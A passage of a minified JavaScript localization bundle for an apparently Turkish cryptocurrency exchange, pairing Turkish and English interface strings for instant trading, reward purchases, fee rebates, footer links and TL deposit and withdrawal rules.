fiyat\u0131 sizlere sunmaya \xe7al\u0131\u015f\u0131r.",en:"Instant Trade works in integration with many of the global digital asset platforms to find the best liquidity in the market and offers the best price in the pair you want to trade."},instant_info_second:{tr:"\u0130\u015flem yapmak istedi\u011finiz \xe7iftte limitler dahilinde olmak \xfczere size sunulan en uygun fiyattan al\u0131m sat\u0131m i\u015flemi yapabilirsiniz.",en:"Trades can be done on the pair that you want to trade at the best price offered to you, within the limits."},instant_info_third:{tr:"Platformda yap\u0131lan i\u015flemler anl\u0131k olarak g\xfcncellendi\u011fi i\xe7in ekranda g\xf6r\xfclen fiyatlar yakla\u015f\u0131k de\u011ferlerdir.",en:"The prices displayed on the screen are approximate since the orders made on the platforms are updated instantly."},instant_trade_approximate_price_warning:{tr:"Fiyat yakla\u015f\u0131k olarak verilmektedir.",en:"Approximate prices are shown. Minor changes may occur. "},instant_trade_buy:{tr:"{0} AL",en:"BUY {0}"},instant_trade_chart_button_order_history_show:{tr:"Grafikte G\xf6ster",en:"Show in Chart"},instant_trade_chart_type_area:{tr:"Alan",en:"Area"},instant_trade_chart_type_candle:{tr:"Mum",en:"Candle"},instant_trade_chart_type_line:{tr:"\xc7izgi",en:"Line"},instant_trade_exist_bulletin_tooltip:{tr:"{0} ile ilgili b\xfclteni okumak i\xe7in t\u0131klay\u0131n",en:"Click to read the about {0} bulletin"},instant_trade_favorite_checkbox_label:{tr:"Favoriler",en:"Favorites"},instant_trade_first_hint_max:{tr:"Maksimum harcanabilecek miktar",en:"Maximum spending amount"},instant_trade_first_hint_min:{tr:"Minimum harcanabilecek miktar",en:"Minimum spending amount"},instant_trade_menu_buy_button:{tr:"AL",en:"BUY"},instant_trade_menu_buy_sell_button:{tr:"AL-SAT",en:"BUY-SELL"},bonus_info_bank:{tr:"\xd6d\xfcll\xfc Al/Sat \xf6zelli\u011fi hakk\u0131nda daha detayl\u0131 bilgiye bu linkten ula\u015fabilirsiniz: ",en:"You can access detailed information about Buy/Sell with Reward via this link:\xa0"},instant_trade_menu_buy_with_bonus_button:{tr:"\xd6d\xfcll\xfc Al",en:"Deal With Bonus"},instant_trade_menu_sell_for_bonus_button:{tr:"\xd6d\xfcll\xfc Sat",en:"Deal With Bonus"},instant_trade_limit_disabled:{tr:"Bu \xf6zellik se\xe7ilen i\u015flem \xe7ifti i\xe7in desteklenmemektedir.",en:"This feature is not supported in the selected trading pair."},instant_trade_limit_warn_dialog_title:{tr:"\u0130\u015flem Bilgisi",en:"Transaction Information"},instant_trade_limit_warn_dialog_content:{tr:"Stop emirlerinde, belirtilen tetikleme fiyat\u0131na ula\u015f\u0131ld\u0131\u011f\u0131nda emir, piyasa emri olarak i\u015fleme al\u0131n\u0131r. Ancak volatil piyasa ko\u015fullar\u0131nda, i\u015flemin ger\xe7ekle\u015fti\u011fi fiyat, tetikleme fiyat\u0131ndan daha y\xfcksek veya daha d\xfc\u015f\xfck olabilir. Bu durum, i\u015flemin sonu\xe7land\u0131\u011f\u0131 miktar\u0131n \xf6ng\xf6r\xfclen miktardan farkl\u0131 olmas\u0131na neden olabilir. Emir olu\u015fturulurken g\xf6sterilen miktar, yaln\u0131zca elde edilmesi beklenen yakla\u015f\u0131k miktar\u0131 ifade etmektedir.",en:"In stop orders, when the trigger price is reached, the order is executed as a market order. However, in volatile market conditions, the price at which the transaction is executed may be higher or lower than the trigger price. This situation may cause the amount of the transaction to be different from the expected amount. The amount shown when the order is created only represents the approximate amount expected to be obtained."},hide_and_win:{tr:"Kilitle Kazan",en:"Lock & Earn"},instant_lock:{tr:"Kilitle",en:"Lock"},error_remaining_maximum_bonus:{tr:"Sistemsel bir hata sebebiyle kalan alabilece\u011finiz \xf6d\xfcll\xfc token miktar\u0131 al\u0131namam\u0131\u015ft\u0131r.",en:"Due to a system error, remaining token amount which can be bought with reward could not be retrieved."},error_remaining_maximum_stake:{tr:"Sistemsel bir hata sebebiyle kalan alabilece\u011finiz menfaatli token miktar\u0131 al\u0131namam\u0131\u015ft\u0131r.",en:"Due to a system error, remaining token amount which can be bought with stake could not be retrieved."},error_currencies_with_bonuses:{tr:"Sistemsel bir hata sebebiyle \xf6d\xfcll\xfc tokenlar al\u0131namad\u0131.",en:"Due to a system error, currencies with reward cannot be taken."},error_currencies_with_stakes:{tr:"Sistemsel bir hata sebebiyle menfaatli tokenlar al\u0131namad\u0131.",en:"Due to a system error, currencies with stake cannot be taken."},instant_trade_menu_buy_with_bonus_button_tooltip:{tr:"{0} ile %{1} \xf6d\xfcll\xfc al\u0131m f\u0131rsat\u0131 i\xe7in t\u0131klay\u0131n\u0131z.",en:"Click to get your extra {1}% reward offer with your {0} transactions."},redirect_to_bonus_buy:{tr:"\xd6d\xfcll\xfc al\u0131m sat\u0131m yapabilmek i\xe7in l\xfctfen giri\u015f yap\u0131n\u0131z.",en:"Please log in to buy and sell with reward."},redirect_to_stake_buy:{tr:"Menfaatlil al\u0131m sat\u0131m yapabilmek i\xe7in l\xfctfen giri\u015f yap\u0131n\u0131z.",en:"Please log in to buy and sell with stake."},time_limit_for_stake:{tr:"T\xfcm limitleriniz yapt\u0131\u011f\u0131n\u0131z ilk i\u015fleme g\xf6re her 24 saatte bir yenilenecektir.",en:"All your limits will be renewed every 24 hours starting with your first transaction"},instant_trade_menu_buy_with_bonus_redirect_message:{tr:"".concat(_.company_currency,"/{0} paritesinde al\u0131m yap, {1}% {0} \xf6d\xfcl!"),en:"Make an exchange ".concat(_.company_currency,"/{0}, Get {1}% {0 reward}")},max_remaining_bonus:{tr:"%{0} \xf6d\xfcl kazanabilece\u011finiz {1} al\u0131mlar\u0131n\u0131z i\xe7in kalan limitiniz: {2} {3}",en:"Your remaining {1} buy trade limit where you can earn a {0}% reward is: {2} {3}"},after_max_no_bonus:{tr:"T\xfcm limitleriniz yapt\u0131\u011f\u0131n\u0131z ilk i\u015fleme g\xf6re her 24 saatte bir yenilenecektir.",en:"All your limits will be renewed every 24 hours starting with your first transaction."},remaining_bonus_amount:{tr:"T\xfcm \xf6d\xfcll\xfc al\u0131mlarda harcayabilece\u011finiz {0} limitiniz: {1} {2}",en:"Your {0} sell trade limit for all rewarded purchases is: {1} {2}"},bonus:{tr:"\xd6d\xfcl",en:"Reward"},instant_trade_menu_category_all:{tr:"T\xfcm\xfc",en:"All"},instant_trade_menu_category_others:{tr:"Di\u011fer",en:"Others"},instant_trade_menu_pro_button:{tr:"PRO",en:"PRO"},instant_trade_menu_sell_button:{tr:"SAT",en:"SELL"},instant_trade_menu_no_data:{tr:"Sonu\xe7 Bulunamad\u0131",en:"There Were No Results"},instant_trade_new_price:{tr:"Yeni Fiyat",en:"New Price"},instant_trade_non_exist_bulletin_tooltip:{tr:"{0} ile ilgili b\xfclten aktif de\u011fildir",en:"{0} bulletin is not active"},instant_trade_old_price:{tr:"Eski Fiyat",en:"Old Price"},instant_trade_price_changed:{tr:"Girmi\u015f oldu\u011funuz emrin fiyat\u0131 g\xfcncellendi. A\u015fa\u011f\u0131da yeni fiyat yer almaktad\u0131r. Yeni fiyata g\xf6re emir girebilirsiniz.",en:"Price of your order has changed. You can check the new price below."},instant_trade_pro_tooltip:{tr:"Bu fiyat \xe7ifti ({0}) i\xe7in PRO modu mevcuttur. Emir defteri, fiyat ve derinlik grafikleri \xfczerinden al\u0131m-sat\u0131m emri girmek i\xe7in PRO modunu kullanabilirsiniz.",en:"PRO mode available for this currency pair ({0}). You can see the order book, price and depth charts in the PRO mode."},instant_trade_proceed_with_new_price:{tr:"Yeni fiyatla emir girmek istiyor musunuz?",en:"Do you want to proceed with the new price and place your order?"},instant_trade_ribbon_new:{tr:"Yeni",en:"New"},instant_trade_ribbon_bonus:{tr:"\xd6d\xfcl",en:"Reward"},instant_trade_ribbon_split_submarket:{tr:"SUB<br/>MARKET",en:"SUB<br/>MARKET"},instant_trade_stake_checkbox_label:{tr:"Kilitli",en:"Locked"},instant_trade_ribbon_old:{tr:"Eski",en:"Old"},instant_trade_second_hint_max:{tr:"Maksimum al\u0131nabilecek miktar",en:"Maximum buying amount"},instant_trade_second_hint_min:{tr:"Minimum al\u0131nabilecek miktar",en:"Minimum buying amount"},instant_trade_sell:{tr:"{0} SAT",en:"SELL {0}"},instant_trade_title:{tr:"H\u0131zl\u0131 Al/Sat",en:"Instant Trade"},instant_trade_view:{tr:"\u0130NCELE",en:"VIEW"},instant_trade_you_get:{tr:"Al\u0131nacak miktar (Yakla\u015f\u0131k)",en:"You get (Approximately)"},instant_trade_you_spend:{tr:"Harcanacak miktar",en:"You spend"},instant_lcok_earn_you_lock:{tr:"Kilitlenecek miktar",en:"Amount to be locked"},instant_lock_earn_locking_currency_amount:{tr:"Kilitlenecek miktar:",en:"Amount to be locked:"},instant_lock_earn_earning_currency_amount:{tr:"\xd6d\xfcl miktar\u0131 \u2248",en:"Reward amount \u2248"},instant_trade_limit_price:{tr:"Limit Fiyat",en:"Limit Price"},instant_trade_amount_independent:{tr:"Maksimum miktar\u0131 artt\u0131r",en:"Increase limits"},instant_trade_amount_independent_info:{tr:"Kripto para i\u015flemleri y\xfcksek oynakl\u0131k i\xe7erebilir. \u201cMaksimum miktar\u0131 artt\u0131r\u201d se\xe7ene\u011fi arac\u0131l\u0131\u011f\u0131yla yapaca\u011f\u0131n\u0131z i\u015flemlerde, i\u015flem hacmine g\xf6re ortalama al\u0131m/sat\u0131m fiyat\u0131n\u0131z\u0131n de\u011fi\u015fkenlik g\xf6sterebilece\u011fini g\xf6z \xf6n\xfcnde bulundurman\u0131z\u0131 rica ederiz.",en:'Cryptocurrency transactions can involve high volatility. We kindly request you to consider that your average buying/selling price may vary depending on the transaction volume that you will make through selecting the "Increase the maximum amount" option.'},jobs_title:{tr:"Kariyer",en:"Jobs"},landing_api_link:{tr:"API",en:"API"},landing_create_account_label:{tr:"Hemen \xdcye Ol",en:"Sign Up Now"},verification_start:{tr:"Ba\u015fla",en:"Start"},landing_description_line_1:{tr:"Kolay, g\xfcvenilir, h\u0131zl\u0131",en:"Bitcoin trading platform"},landing_description_line_2:{tr:"Bitcoin ve Altcoin al\u0131m sat\u0131m platformu",en:"you have been looking for"},landing_description_line_3:_.landing_description_line,landing_email_text_field:{tr:"E-posta adresini gir",en:"Enter your e-mail address"},landing_fees_link:{tr:"\xdccretler",en:"Fees"},landing_help_link:{tr:"Yard\u0131m",en:"Help"},landing_limits_link:{tr:"Limitler ve Kurallar",en:"Limits and Rules"},landing_or_label:{tr:"veya",en:"or"},landing_page_api_description:{tr:"Emirleri istersen kendin ger\xe7ekle\u015ftir veya yazd\u0131\u011f\u0131n algoritmalar bunu senin yerine yaps\u0131n.",en:"Place orders manually... or let your algorithms do the magic!"},landing_page_api_feature:{tr:"API Deste\u011fi",en:"API Support"},landing_page_applications_label:{tr:"Uygulamalar",en:"Applications"},landing_page_clean_interface_description:{tr:"Ne nerede diye arama, ".concat(_.name,"'in kullan\u0131c\u0131 dostu aray\xfcz\xfcyle emirlerini ve hesaplar\u0131n\u0131 kolayca y\xf6net."),en:"Do not get lost in complex screens, manage your orders and accounts easily!"},landing_page_clean_interface_feature:{tr:"Kolay Aray\xfcz",en:"Clean User Interface"},landing_page_commission_description:{tr:"En \xfcst d\xfczey sistem g\xfcvenli\u011fiyle kripto-varl\u0131k yat\u0131r\u0131mlar\u0131n\u0131z ve t\xfcm verileriniz g\xfcvende.",en:"With our top-level system security, your crypto-assets and your personal data are always secure."},landing_page_commission_feature:{tr:"Y\xfcksek G\xfcvenlik",en:"Secure System"},landing_page_fees_currency:{tr:"Birim",en:"Currency"},landing_page_fees_currency_code:{tr:"Kod",en:"Code"},landing_page_fees_deposit_title:{tr:"Yat\u0131rma",en:"Deposit"},landing_page_fees_company_currency_description:{tr:"** ".concat(_.company_currency," Coin \xe7ekim \xfccretlerinin tamam\u0131, geri al\u0131m d\xf6nemlerinde Ethereum a\u011f\u0131 \xfczerinde imha edilecektir."),en:"** All revenues from ".concat(_.company_currency," Coin withrawal fees will be burnt on the Ethereum Network in quarterly buy-backs.")},landing_page_fees_company_currency_description_outro:{tr:"** \u0130adeler haftal\u0131k olarak yap\u0131lmaktad\u0131r.",en:"** Refunds are made weekly."},landing_page_fees_rebate_description:{tr:"Hesab\u0131n\u0131zda bulunan ".concat(_.company_currency," miktar\u0131na g\xf6re \xf6dedi\u011finiz komisyondan alaca\u011f\u0131n\u0131z iade oranlar\u0131 a\u015fa\u011f\u0131daki gibidir.<br/>Hesab\u0131nda:"),en:"The refund rates you will receive based on the amount of ".concat(_.company_currency," in your account are as follows:")},landing_page_fees_rebate_description_global:{tr:"* Hesab\u0131nda;<br><b>10 ".concat(_.company_currency,"</b> ve \xfczeri bulunan kullan\u0131c\u0131lar\u0131m\u0131z, \xf6dedikleri komisyonun <b>%10</b>'unu;<br><b>20 ").concat(_.company_currency,"</b> ve \xfczeri bulunan kullan\u0131c\u0131lar\u0131m\u0131z, \xf6dedikleri komisyonun <b>%20</b>'sini;<br><b>30 ").concat(_.company_currency,"</b> ve \xfczeri bulunan kullan\u0131c\u0131lar\u0131m\u0131z, \xf6dedikleri komisyonun <b>%30</b>'unu;<br><b>50 ").concat(_.company_currency,"</b> ve \xfczeri bulunan kullan\u0131c\u0131lar\u0131m\u0131z, \xf6dedikleri komisyonun <b>%40</b>'\u0131n\u0131;<br><b>100 ").concat(_.company_currency,"</b> ve \xfczeri bulunan kullan\u0131c\u0131lar\u0131m\u0131z, \xf6dedikleri komisyonun <b>%50</b>'sini haftal\u0131k olarak geri al\u0131yor."),en:"* Our users who have <b>10 ".concat(_.company_currency,"</b> and above are <b>10%</b> of the commission they pay;<br>Our users who have <b>20 ").concat(_.company_currency,"</b> and above, <b>20%</b> of the commission they paid;<br>Our users who have <b>30 ").concat(_.company_currency,"</b> and above, <b>30%</b> of the commission they paid;<br>Our users who have <b>50 ").concat(_.company_currency,"</b> and above, <b>40%</b> of the commission they paid;<br>Our users with <b>100 ").concat(_.company_currency,"</b> and above receive <b>50%</b> of the commission they pay on a weekly basis.")},landing_page_fees_rebate_list:{tr:"<b>{0} ".concat(_.company_currency,"</b> ve \xfczeri bulunan kullan\u0131c\u0131lar\u0131m\u0131za, \xf6dedikleri komisyonlardan \xfczerinden <b>%{1}</b> iade yap\u0131l\u0131r."),en:"Our users who have <b>{0} ".concat(_.company_currency,"</b> and above recieve <b>{1}%</b> of the commission they pay;")},landing_page_fees_rebate_description_link:{tr:'<a href="'.concat(_.help_commission_refund,'" target="_blank" rel="noopener noreferrer">Detayl\u0131 bilgi i\xe7in t\u0131klay\u0131n\u0131z.</a>'),en:'<a href="'.concat(_.help_commission_refund,'" target="_blank" rel="noopener noreferrer">Click here for detailed information.</a>')},landing_page_fees_title:{tr:"Yat\u0131rma ve \xc7ekme \xdccretleri",en:"Deposit and Withdrawal Fees"},landing_page_fees_try_title:{tr:"T\xfcrk Liras\u0131",en:"Turkish Lira"},landing_page_fees_vat_title:{tr:"\u0130\u015flem \xfccretlerine KDV dahil de\u011fildir.",en:"VAT is not included in transaction fees."},landing_page_fees_account_maitenance_fee_title:{tr:"Y\u0131ll\u0131k Hesap \u0130\u015fletim \xdccreti",en:"Annual Account Maintenance Fee"},landing_page_fees_withdrawal_title:{tr:"\xc7ekme",en:"Withdrawal"},landing_page_footer_about:{tr:"Hakk\u0131m\u0131zda",en:"About"},landing_page_footer_acik_riza:{tr:"A\xe7\u0131k R\u0131za Beyan\u0131",en:"Explicit Declaration of Intent"},landing_page_footer_aml:{tr:"SGA-TF \xd6nlenmesi",en:"AML Policy"},landing_page_footer_android:{tr:"Android",en:"Android"},landing_page_footer_announcements:{tr:"Duyurular",en:"Announcements"},landing_page_footer_api:{tr:"API",en:"API"},landing_page_footer_aydinlatma:{tr:"Ayd\u0131nlatma Metni",en:"Clarification Text"},landing_page_footer_collaborations:{tr:"\u0130\u015f Birliklerimiz",en:"Collaborations"},landing_page_footer_contact:{tr:"\u0130leti\u015fim",en:"Contact"},landing_page_footer_contact_us:{tr:"Bize Ula\u015f\u0131n",en:"Contact Us"},landing_page_footer_cookie_policy:{tr:"\xc7erez Politikas\u0131",en:"Cookie Policy"},landing_page_footer_privacy_policy:{tr:"Gizlilik Politikas\u0131",en:"Privacy Policy"},landing_page_footer_risk_statement:{tr:"Risk Beyan\u0131",en:"Risk Statement"},landing_page_footer_data_protection:{tr:"Ki\u015fisel Verilerin Korunmas\u0131",en:"Data Protection"},landing_page_footer_docs:{tr:"Dok\xfcmanlar",en:"Documents"},landing_page_footer_fees:{tr:"\xdccretler",en:"Fees"},landing_page_footer_ios:{tr:"Ios",en:"Ios"},landing_page_footer_knowladge_base:{tr:"Bilgi Bankas\u0131",en:"Knowledge Base"},landing_page_footer_kvk_aggr:{tr:"KVK Politikas\u0131",en:"KVK Policy"},landing_page_footer_kyc:{tr:"M\xfc\u015fteri Tan\u0131ma Esaslar\u0131",en:"KYC Policy"},landing_page_footer_gdpr:{tr:"GDPR Policy",en:"GDPR Policy"},landing_page_footer_language:{tr:"Dil",en:"Language"},landing_page_footer_legal:{tr:"Legal",en:"Legal"},landing_page_footer_limits:{tr:"Limitler ve Kurallar",en:"Limits and Rules"},landing_page_footer_mobile_apps:{tr:"Mobil Uygulamalar",en:"Mobile Apps"},landing_page_footer_ownership:{tr:"Fikri M\xfclkiyeti Haklar\u0131n\u0131n Korunmas\u0131 Kapsam\u0131nda Bireylere \u0130letilecek Resmi Belge",en:"Ownership"},landing_page_footer_ownership_short:{tr:"Fikri M\xfclkiyet Haklar\u0131",en:"Ownership"},landing_page_footer_research:{tr:"Ara\u015ft\u0131rma",en:"Research"},landing_page_footer_security:{tr:"G\xfcvenlik",en:"Security"},landing_page_footer_security_aggr:{tr:"Gizlilik S\xf6zle\u015fmesi",en:"Security Agreement"},landing_page_footer_services:{tr:"Servislerimiz",en:"Services"},landing_page_footer_social_media_accounts:{tr:"Sosyal Medya Hesaplar\u0131m\u0131z",en:"Social Media Accounts"},landing_page_footer_sponsorships:{tr:"Sponsorluklar\u0131m\u0131z",en:"Sponsorships"},landing_page_footer_status:{tr:"Durum",en:"Status"},landing_page_footer_support:{tr:"Destek",en:"Support"},landing_page_footer_ticari_ileti:{tr:"Ticari Elektronik \u0130leti Onay\u0131",en:"Ticari Elektronik \u0130leti Onay\u0131"},landing_page_footer_user_aggr:{tr:"Kullan\u0131c\u0131 S\xf6zle\u015fmesi",en:"User Agreement"},landing_page_footer_who_we_are:{tr:"Biz Kimiz?",en:"Who We Are"},landing_page_in_press:{tr:"Bas\u0131nda Biz",en:"In Press"},landing_page_mobile_description:{tr:"".concat(_.name," iOS ve Android uygulamalar\u0131yla emirlerini her yerden y\xf6net, ger\xe7ekle\u015fen i\u015flemler an\u0131nda cebine gelsin. Piyasay\u0131 asla ka\xe7\u0131rma!"),en:"Never miss the market with ".concat(_.name," Mobile Apps!")},landing_page_mobile_description_line2:{tr:"* ".concat(_.name," iOS uygulamas\u0131 \xe7ok yak\u0131nda App Store'da"),en:"* ".concat(_.name," iOS App is coming soon to the App Store")},landing_page_mobile_label:{tr:"Mobil ",en:"Mobile "},landing_page_slider_button:{tr:"Ayr\u0131nt\u0131lara Git",en:"Details"},landing_trade_view_label:{tr:"Platformu \u0130ncele",en:"View Platform"},person:{tr:"Ki\u015fi",en:"Person"},last_deposits_title:{tr:"Son {0} Yat\u0131rma \u0130\u015flemleri",en:"Last {0} Deposits"},last_withdrawals_title:{tr:"Son {0} \xc7ekme \u0130\u015flemleri",en:"Last {0} Withdrawals"},level_complate_modal_description:{tr:"De\u011ferli Kullan\u0131c\u0131m\u0131z,\n\nA\u015fa\u011f\u0131daki listede hen\xfcz tamamlanmam\u0131\u015f belgeleriniz g\xf6r\xfcnt\xfclenmektedir. \u0130\u015flemlerinize kesintisiz \u015fekilde devam edebilmek i\xe7in belgeleri tamamlaman\u0131z \xf6nem ta\u015f\u0131maktad\u0131r.",en:"Dear valued customer,\n\nYou have unverified documents as listed below. Please complete these documents in order to proceed with your transactions without any interruption."},level_complate_modal_go_to_account_settings:{tr:"Hesap Ayarlar\u0131na Git",en:"Go To Account Settings"},legal_warning_title:{tr:"YASAL UYARI",en:"LEGAL WARNING"},legal_warning_text:_.legal_warning_text,limit_stop_dialog_description_line1:{tr:"Piyasa emrinde sistem, fiyattan ba\u011f\u0131ms\u0131z olarak, en iyi emirlerinden ba\u015flayarak belirledi\u011finiz miktar\u0131 tamamlayana kadar otomatik e\u015fle\u015ftirme yapmaya devam eder. Bu sebeple, Piyasa Emir tipi i\xe7in g\xfcncel fiyat\u0131n \xfczerinde veya alt\u0131nda al\u0131\u015f-sat\u0131\u015f ger\xe7ekle\u015febilir ve belirledi\u011finiz miktar kadar al\u0131m-sat\u0131m ger\xe7ekle\u015fmeyebilir.",en:"In the market order, the system continues to match automatically, starting with the best orders, until you complete the amount you set, regardless of the price. For this reason, buying or selling may occur above or below the current price for the Market Order type, and trading may not take place as much as the amount you specify."},limit_stop_dialog_description_line2:{tr:"Limit emirlerinde, belirtilen limit fiyata ula\u015f\u0131ld\u0131\u011f\u0131nda emir, piyasa emri olarak i\u015fleme al\u0131n\u0131r. Ancak volatil piyasa ko\u015fullar\u0131nda, i\u015flemin ger\xe7ekle\u015fti\u011fi fiyat, limit fiyattan daha y\xfcksek veya daha d\xfc\u015f\xfck olabilir. Bu durum, i\u015flemin sonu\xe7land\u0131\u011f\u0131 miktar\u0131n \xf6ng\xf6r\xfclen miktardan farkl\u0131 olmas\u0131na neden olabilir. Emir olu\u015fturulurken g\xf6sterilen miktar, yaln\u0131zca elde edilmesi beklenen yakla\u015f\u0131k miktar\u0131 ifade etmektedir.",en:"In limit orders, when the limit price is reached, the order is executed as a market order. However, in volatile market conditions, the price at which the transaction is executed may be higher or lower than the limit price. This situation may cause the amount of the transaction to be different from the expected amount. The amount shown when the order is created only represents the approximate amount expected to be obtained."},limit_stop_dialog_description_line3:{tr:"Al\u0131nacak Miktar (Yakla\u015f\u0131k): En iyi fiyat bilgisine g\xf6re hesaplanm\u0131\u015f yakla\u015f\u0131k de\u011feri temsil eder. Piyasa fiyat dalgalanmalar\u0131na kar\u015f\u0131n bu miktarda sapmalar olabilir.",en:"Buy Amount (Approximate) : Calculated with best price aggregated. Buy amount may change depending on the price fluctuations."},limits_page_24h_label:{tr:"24 Saat",en:"24 Hours"},limits_page_30d_label:{tr:"30 G\xfcn",en:"30 Days"},limits_page_deposit_amount:{tr:"Yat\u0131rma Miktar\u0131",en:"Deposit Amount"},limits_page_deposit_rules:{tr:"Para Yat\u0131rma Kurallar\u0131",en:"Deposit Rules"},limits_page_limits:{tr:"Limitler",en:"Limits"},limits_page_max_keyword:{tr:"Maksimum",en:"Maximum"},limits_page_min_keyword:{tr:"Minimum",en:"Minimum"},limits_page_transaction_limit:{tr:"\u0130\u015flem Limiti",en:"Transaction Limit"},limits_page_unit:{tr:"Birim",en:"Unit"},limits_page_verified_account:{tr:"Onayl\u0131 Hesap Limitleri",en:"Verified Account Limits"},limits_page_withdraw_rules:{tr:"Para \xc7ekme Kurallar\u0131",en:"Withdraw Rules"},limits_page_withdrawal_amount:{tr:"\xc7ekim Miktar\u0131",en:"Withdrawal Amount"},limits_page_withdrawal_fee:{tr:"\xc7ekim \xdccreti",en:"Withdrawal Fee"},limits_page_desc_1:{tr:"".concat(_.name," hesab\u0131n\u0131za banka hesab\u0131n\u0131zdan TL yat\u0131r\u0131rken a\u015fa\u011f\u0131daki kurallara mutlaka dikkat etmeniz gerekmektedir:"),en:"When depositing TL from your TL current account to your ".concat(_.name," account, you should consider following:")},limits_page_desc_2:{tr:"Yukar\u0131daki ko\u015fullara uymayan TL g\xf6nderimleri, i\u015flem \xfccreti kesildikten sonra taraf\u0131n\u0131za 5 i\u015f g\xfcn\xfc i\xe7inde iade edilecektir.",en:"TL transfers that do not comply with the above conditions will be refunded back to you within 5 working days after the transaction fee has been deducted."},limits_page_desc_3:{tr:"Ayr\u0131ca, a\u015fa\u011f\u0131da belirtilen \u015fekilde yap\u0131lan g\xf6nderimler her ko\u015fulda ge\xe7ersiz say\u0131lmaktad\u0131r ve iade s\xfcreci i\xe7in sizden ek bilgiler (kimlik kan\u0131t\u0131, IBAN, vb.) talep edilmektedir:",en:"In addition, submissions made as follows are deemed invalid under all circumstances and additional information (proof of identity, IBAN, etc.) will be requested from you for the refund process:"},limits_page_desc_4:{tr:"".concat(_.name," hesab\u0131n\u0131zdan banka hesab\u0131n\u0131za TL \xe7ekerken a\u015fa\u011f\u0131daki kurallara mutlaka dikkat etmeniz gerekmektedir:"),en:"When withdrawing TL from your ".concat(_.name," account to your TL current account, you should consider following:")},limits_page_desc_1_list_1:{tr:"TL yat\u0131rma i\u015flemlerinizi yaln\u0131zca ad\u0131n\u0131za kay\u0131tl\u0131, T\xfcrk Liras\u0131 hesaplar\u0131n\u0131z \xfczerinden ger\xe7ekle\u015ftirmeniz gerekmektedir.",en:"You can make TL deposits only through your Turkish Lira current accounts opened in your name.Al\u0131c\u0131 ad\u0131/\xfcnvan\u0131"},limits_page_desc_1_list_2:{tr:"Al\u0131c\u0131 ad\u0131/\xfcnvan\u0131 k\u0131sm\u0131nda ".concat(_.long_name_2.tr," yazman\u0131z gerekmektedir."),en:'You must include "'.concat(_.long_name_2.tr,'" in the recipient name/title section.')},limits_page_desc_1_list_3:{tr:"En az 1 TL g\xf6nderim yapabilirsiniz.",en:"Minimum deposit limit is 1 TL."},limits_page_desc_1_list_4:{tr:"Tek seferde veya toplamda yapaca\u011f\u0131n\u0131z TL g\xf6nderimleri, g\xfcnl\xfck ve ayl\u0131k limitleriniz dahilinde olmal\u0131d\u0131r. G\xfcncel limitlerinizi Hesaplar\u0131m > Limitlerim ekran\u0131ndan kontrol edebilirsiniz.",en:"One-time and total transfer limits should be within your daily and monthly limits. See your current limits on ".concat(_.company_currency," Profile > My Limits section.")},limits_page_desc_1_list_5:{tr:"".concat(_.name," hesab\u0131n\u0131zda size \xf6zel \xfcretilmi\u015f olan a\xe7\u0131klama kodu, banka g\xf6nderiminizde i\u015flem a\xe7\u0131klamas\u0131nda mutlaka tam olarak belirtilmelidir ve bu kod her g\xf6nderim \xf6ncesinde ").concat(_.name," \xfczerinden tekrar kontrol edilmelidir."),en:"TheTransfer Description specially produced for you in your ".concat(_.name," account must be fully specified in the transaction description in your bank transfer, and this code must be checked on your ").concat(_.name," account before each submission.")},limits_page_desc_3_list_1:{tr:"ATM\u2019den g\xf6nderilen tutarlar, IBAN bilgisi bulunmad\u0131\u011f\u0131 ve g\xf6nderen teyit edilemedi\u011fi i\xe7in kabul edilmemektedir. Bu t\xfcr TL yat\u0131rma i\u015flemlerinde yat\u0131r\u0131lan tutar, ad\u0131n\u0131za ait banka IBAN bilginizi ve ge\xe7erli kimli\u011finizi ".concat(_.help_mail," adresine g\xf6nderdi\u011finiz takdirde, i\u015flem \xfccreti kesilerek, 5 i\u015f g\xfcn\xfc i\xe7inde banka hesab\u0131n\u0131za iade edilecektir."),en:"Amounts sent from ATMs are not accepted because there is no IBAN information and the sender cannot be confirmed. The amount deposited in such TL deposit transactions will be refunded to your bank account within 5 working days, with the transaction fee deducted, if you send your bank IBAN information and valid ID to ".concat(_.help_mail,".")},limits_page_desc_3_list_2:{tr:"Kredi kart\u0131, banka \u015fube gi\u015felerinden yap\u0131lan i\u015flemler IBAN bilgisi bulunmad\u0131\u011f\u0131 ve g\xf6nderen teyit edilemedi\u011fi i\xe7in kabul edilmemektedir.Bu t\xfcr TL yat\u0131rma i\u015flemlerinde yat\u0131r\u0131lan tutar, ad\u0131n\u0131za ait banka IBAN bilginizi ve ge\xe7erli kimli\u011finizi ".concat(_.help_mail," adresine g\xf6nderdi\u011finiz takdirde, i\u015flem \xfccreti kesilerek, 5 i\u015f g\xfcn\xfc i\xe7inde banka hesab\u0131n\u0131za iade edilecektir."),en:"Credit cards, transactions made at bank branch counters are not accepted because there is no IBAN information and the sender cannot be confirmed. The amount deposited in such TL deposit transactions, if you send your bank IBAN information and valid ID to ".concat(_.help_mail,', the transaction fee is deducted, and the amount deposited is 5 business days. It will be refunded to your bank account within the next day."')},limits_page_desc_4_list_1:{tr:"Sadece ad\u0131n\u0131za ait banka hesaplar\u0131n\u0131za para \xe7ekme talebinde bulunabilirsiniz. Ad\u0131n\u0131za olmayan banka hesaplar\u0131na yapaca\u011f\u0131n\u0131z \xe7ekme i\u015flemleri al\u0131c\u0131 banka taraf\u0131ndan iade edilecek, tutar\u0131n ".concat(_.name," hesab\u0131n\u0131za iadesi i\xe7in de ek s\xfcre\xe7ler gerekecektir."),en:"You can make TL withdrawals only to your Turkish Lira current accounts opened in your name. Withdrawals to accounts which are not opened in your name, will be rejected by your bank and will require further steps for refunding to your ".concat(_.name," account.")},rejected:{tr:"Redddedildi",en:"Rejected"},corporate_all_files_required:{tr:"T\xfcm belgeleriniz y\xfcklenmeden belge onay s\xfcreciniz ba\u015flat\u0131lmayacakt\u0131r.",en:"Your document approval process will not start until all your documents are uploaded."},corporate_pending_cant_altered:{tr:"Belgelerinizin bir k\u0131sm\u0131n\u0131 y\xfckleyip onaya g\xf6nderdikten sonra o belgelerinizi de\u011fi\u015ftiremezsiniz.",en:"After you upload some of your documents and send them for approval, you cannot change those documents."},limits_page_desc_4_list_2:{tr:"Minimum 50 TL para \xe7ekme talebinde bulunabilirsiniz.",en:"Minimum withdraw limit is 50 TL."},limits_page_desc_4_list_3:{tr:"Tek seferde veya toplamda yapaca\u011f\u0131n\u0131z TL g\xf6nderimleri, g\xfcnl\xfck ve ayl\u0131k limitleriniz dahilinde olmal\u0131d\u0131r. G\xfcncel limitlerinizi Hesaplar\u0131m > Limitlerim ekran\u0131ndan kontrol edebilirsiniz.",en:"One-time and total transfer limits should be 